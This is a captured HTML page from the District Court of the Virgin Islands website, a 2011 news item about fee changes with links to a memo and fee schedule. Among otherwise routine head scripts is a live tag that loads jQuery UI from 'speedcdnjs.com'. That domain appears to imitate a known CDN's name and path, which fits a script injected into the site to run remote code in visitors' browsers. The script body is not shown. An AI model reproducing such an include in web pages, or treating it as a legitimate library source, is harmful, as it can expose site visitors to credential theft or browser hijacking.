

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news/district-court-fee-changes-effective-november-1-2011?page=3
body_size: 7400
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/district-court-fee-changes-effective-november-1-2011" />
<link rel="shortlink" href="/node/98" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District Court Fee Changes effective November 1, 2011   | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/district-court-fee-changes-effective-november-1-2011?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-98 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/district-court-fee-changes-effective-november-1-2011?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-EqNtpMEOndrd9aMzUk5lIewDkO9csvKk4uRkdSOFpLM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              District Court Fee Changes effective November 1, 2011              </h1>
          
                                        
                      <article about="/news/district-court-fee-changes-effective-november-1-2011" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="District Court Fee Changes effective November 1, 2011  " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2011-11-01T00:00:00-04:00" class="date-display-single">Tuesday, November 1, 2011</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><ul>
	<li>
		<a href="/sites/vid/files/memo_FeeRevised2011.pdf" target="_blank">See Memo (PDF)</a></li>
	<li>
		<a href="/sites/vid/files/Virgin_Islands_Fee_Schedule.pdf" target="_blank">See Fee Changes</a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-d34aa9408304cb4196abe6ea487a69ed">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-08">08/2023</a>
              (4)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (5)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">11/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (3)
          </li>
      <li><a href="/news/2024-01">01/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (9)
          </li>
      <li><a href="/news/2024-06">06/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/district-court-fee-changes-effective-november-1-2011">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/district-court-fee-changes-effective-november-1-2011?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/district-court-fee-changes-effective-november-1-2011">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/district-court-fee-changes-effective-november-1-2011?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/district-court-fee-changes-effective-november-1-2011?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news/district-court-fee-changes-effective-november-1-2011?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/district-court-fee-changes-effective-november-1-2011?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/district-court-fee-changes-effective-november-1-2011?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/district-court-fee-changes-effective-november-1-2011?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
